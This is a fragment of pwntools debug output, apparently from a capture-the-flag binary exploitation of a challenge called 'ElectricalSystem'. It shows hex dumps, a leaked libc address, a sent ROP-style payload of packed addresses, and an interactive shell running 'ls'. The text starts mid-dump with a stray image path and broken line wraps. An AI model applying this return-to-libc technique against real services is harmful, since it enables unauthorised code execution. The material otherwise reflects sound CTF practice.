 000000a0  61 6e 20 73  74 69 6c 6c  20 75 73 65  20 69 74 20  │an s│t
t │
000000b0  66 6f 72 3a  20 39 31 32  20 68 6f 75  72 0a b0 4a  │for:│ 9
·J│
000000c0  96 95 d4 7f  0a  │····│·
000000c5
[+] __libc_start_main :0x7fd495964ab0
[DEBUG] Sent 0x19 bytes:
00000000  43 0d 40 00  00 00 00 00  9a 6e af 95  d4 7f 00 00  │C·@·│·
··│
00000010  40 24 99 95  d4 7f 00 00  0a  │@$··│··
00000019
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x30 bytes:
'core  ElectricalSystem\texploit.py  exp.py  logo\n'
core  ElectricalSystem    exploit.py  exp.py  logo
$